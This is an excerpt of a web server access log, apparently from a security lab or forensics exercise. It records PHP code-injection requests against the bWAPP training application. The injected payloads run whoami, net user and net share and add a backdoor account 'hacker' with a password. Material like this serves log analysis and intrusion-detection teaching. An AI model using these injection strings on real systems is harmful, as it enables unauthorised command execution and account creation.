 12551 192.168.199.2 - - [20/Jun/2021:12:50:17 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://-
192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12552 192.168.199.2 - - [20/Jun/2021:12:51:37 +0300] "GET /bWAPP/phpi.php?message=test HTTP/1.1" 200 12759 "http://-
192.168.199.5/bWAPP/phpi.php" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12553 192.168.199.2 - - [20/Jun/2021:12:52:36 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27whoami%27) HTTP/1.1" 200
12778 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12554 192.168.199.2 - - [20/Jun/2021:12:52:46 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20user%27) HTTP/1.1"
200 13045 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12555 192.168.199.2 - - [20/Jun/2021:12:52:56 +0300] "GET /bWAPP/phpi.php?message=%22%22;%20system(%27net%20share%27) HTTP/-
1.1" 200 13175 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12556 192.168.199.2 - - [20/Jun/2021:12:53:13 +0300] "GET /bWAPP/phpi.php?-
message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"
12557 192.168.199.2 - - [20/Jun/2021:12:53:23 +0300] "GET /bWAPP/phpi.php?-
message=%22%22;%20system(%27net%20user%20hacker%20Asd123!!%20/add%27) HTTP/1.1" 200 12755 "-" "Mozilla/5.0 (X11; Linux
x86_64; rv:52.0) Gecko/20100101 Firefox/52.0"